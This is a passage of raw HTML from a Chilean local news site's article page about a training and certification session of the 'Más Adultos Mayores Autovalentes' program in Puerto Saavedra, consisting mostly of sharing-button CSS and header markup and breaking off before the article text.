                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7050" class="post-7050 post type-post status-publish format-standard has-post-thumbnail category-araucania category-cronica" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://elinformadordigital.cl/category/araucania/">Araucanía</a></li><li class="entry-category"><a  href="https://elinformadordigital.cl/category/cronica/">Crónica</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Programa Más Adultos Mayores Autovalentes realizaron jornada de capacitación y certificación en Puerto Saavedra</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://elinformadordigital.cl/author/roberto/">El Informador Digital</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-19T15:05:58+00:00" >noviembre 19, 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://elinformadordigital.cl/cronica/programa-mas-adultos-mayores-autovalentes-realizaron-jornada-de-capacitacion-y-certificacion-en-puerto-saavedra/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7050">1079</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Felinformadordigital.cl%2Fcronica%2Fprograma-mas-adultos-mayores-autovalentes-realizaron-jornada-de-capacitacion-y-certificacion-en-puerto-saavedra%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Programa+M%C3%A1s+Adultos+Mayores+Autovalentes+realizaron+jornada+de+capacitaci%C3%B3n+y+certificaci%C3%B3n+en+Puerto+Saavedra&url=https%3A%2F%2Felinformadordigital.cl%2Fcronica%2Fprograma-mas-adultos-mayores-autovalentes-realizaron-jornada-de-capacitacion-y-certificacion-en-puerto-saavedra%2F&via=Diario+El+Informador" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://elinformadordigital.cl/cronica/programa-mas-adultos-mayores-autovalentes-realizaron-jornada-de-capacitacion-y-certificacion-en-puerto-saavedra/&amp;media=https://elinformadordigital.cl/wp-content/uploads/2019/11/ADULTOS-MAYORES-1.jpg&description=Programa+M%C3%A1s+Adultos+Mayores+Autovalentes+realizaron+jornada+de+capacitaci%C3%B3n+y+certificaci%C3%B3n+en+Puerto+Saavedra" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Programa+M%C3%A1s+Adultos+Mayores+Autovalentes+realizaron+jornada+de+capacitaci%C3%B3n+y+certificaci%C3%B3n+en+Puerto+Saavedra %0A%0A https://elinformadordigital.cl/cronica/programa-mas-adultos-mayores-autovalentes-realizaron-jornada-de-capacitacion-y-certificacion-en-puerto-saavedra/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_3</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/elinform/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://elinformadordigital.cl/wp-content/uploads/2019/11/ADULTOS-MAYORES-1.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://elinformadordigital.cl/wp-content/uploads/2019/11/ADULTOS-MAYORES-1-696x522.jpg" srcset="https://elinformadordigital.cl/wp-content/uploads/2019/11/ADULTOS-MAYORES-1-696x522.jpg 696w, https://elinformadordigital.cl/wp-content/uploads/2019/11/ADULTOS-MAYORES-1-300x225.jpg 300w, https://elinformadordigital.cl/wp-content/uploads/2019/11/ADULTOS-MAYORES-1-768x576.jpg 768w, https://elinformadordigital.cl/wp-content/uploads/2019/11/ADULTOS-MAYORES-1-1024x768.jpg 1024w, https://elinformadordigital.cl/wp-content/uploads/2019/11/ADULTOS-MAYORES-1-80x60.jpg 80w, https://elinformadordigital.cl/wp-content/uploads/2019/11/ADULTOS-MAYORES-1-265x198.jpg 265w, https://elinformadordigital.cl/wp-content/uploads/2019/11/ADULTOS-MAYORES-1-1068x801.jpg 1068w, https://elinformadordigital.cl/wp-content/uploads/2019/11/ADULTOS-MAYORES-1-560x420.jpg 560w" 